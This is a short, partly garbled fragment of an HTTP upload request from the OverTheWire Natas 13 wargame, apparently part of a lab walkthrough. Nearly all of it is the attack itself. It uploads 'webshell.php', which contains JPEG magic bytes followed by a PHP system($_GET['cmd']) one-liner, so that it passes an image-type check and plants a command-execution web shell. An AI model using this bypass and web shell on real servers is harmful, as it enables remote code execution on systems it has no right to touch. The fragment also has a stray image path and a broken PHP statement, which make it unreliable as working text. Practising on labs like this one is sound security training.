 signed-exchange;v=b3;q=0.9
11 Referer: http://natas13.natas.labs.overthewire.org/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: es-ES,es;q=0.9
14 Connection: close
15
16 ------WebKitFormBoundaryqqb876EDBGpdq9pm
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 1000
20 ------WebKitFormBoundaryqqb876EDBGpdq9pm
21 Content-Disposition: form-data; name="filename"
22
23 roreb6owle.php
24 ------WebKitFormBoundaryqqb876EDBGpdq9pm
25 Content-Disposition: form-data; name="uploadedfile"; filename="webshell.php"
26 Content-Type: application/x-php
27
28 ÿØÿà<? system($_GET["cmd"]), ?>
29 ------WebKitFormBoundaryqqb876EDBGpdq9pm--
30